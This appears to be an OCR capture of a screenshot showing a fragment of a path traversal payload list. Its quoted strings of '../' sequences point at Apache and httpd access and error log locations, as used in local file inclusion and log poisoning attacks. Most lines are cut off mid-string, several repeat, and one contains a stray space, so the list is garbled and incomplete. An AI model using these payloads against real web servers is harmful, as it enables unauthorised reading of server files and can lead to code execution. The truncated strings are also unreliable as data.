
"../../../../logs/access.log",

"../../../../../logs/error.log",

"../../../../../logs/access.log",

"../../../../../etc/httpd/logs/acce
"../../../../../etc/httpd/logs/acce
"../../../../../etc/httpd/logs/erro
"../../../../../etc/httpd/logs/erro
"../../.. /../../var/www/logs/acces
"../../../../../var/www/logs/access
"../../../../../usr/local/apache/l
"../../../../../usr/local/apache/l
"../../../../../var/log/apache/acce
"../../../../../var/log/apache/acce
"../../../../../var/log/access_log"
"../../../../../var/www/logs/error_
"../../../../../var/www/logs/error.
"../../../../../usr/local/apache/l
"../../../../../usr/local/apache/l
"../../../../../var/log/apache/erro
"../../../../../var/log/apache/erro
"../../../../../var/log/access_log"